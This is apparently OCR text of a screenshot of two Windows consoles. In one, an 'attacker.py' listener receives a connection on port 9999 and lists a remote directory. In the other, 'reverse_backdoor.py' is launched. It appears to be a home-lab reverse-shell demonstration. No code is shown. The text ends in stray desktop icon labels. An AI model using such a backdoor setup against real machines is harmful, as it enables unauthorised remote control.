 C:\Windows\System32\cmd.exe - python  attacker.py
E:\New folder>python attacker.py
Binding socket to port: 9999
Connection has been established | IP 192.168.43.50 | Port 50555
dir
 Volume in drive E has no label.
 Volume Serial Number is 56F2-E710
 Directory of E:\New folder
12-04-2020  23:14    <DIR>          .
12-04-2020  23:14    <DIR>          ..
13-04-2020  00:13             1,520 attacker.py
05-03-2020  10:48                80 chk.py
10-04-2020  01:44               674 client.py
07-04-2020  23:05               527 content.py
03-02-2020  12:26    <DIR>          DLLs
03-02-2020  12:25    <DIR>          Doc
03-02-2020  12:25    <DIR>          include
23-03-2020  00:27    <DIR>          Lib
03-02-2020  12:25    <DIR>          libs
19-12-2019  00:27            31,322 LICENSE.txt
19-12-2019  00:27           879,215 NEWS.txt
19-12-2019  00:27            99,912 python.exe
19-12-2019  00:27            58,952 python3.dll
19-12-2019  00:27         4,191,304 python38.dll
19-12-2019  00:27            98,376 pythonw.exe
15-04-2020  07:42             1,745 reverse_backdoor.py
23-03-2020  00:04    <DIR>          Scripts
12-04-2020  09:23               811 server.py
12-
C:\Windows\System32\cmd.exe - python  reverse_backdoor.py
Microsoft Windows [Version 10.0.18363.720]
(c) 2019 Microsoft Corporation. All rights reserved.
E:\New folder>python reverse_backdoor.py
burploader -
Shortcut
web security
Microsoft
Edge
blogs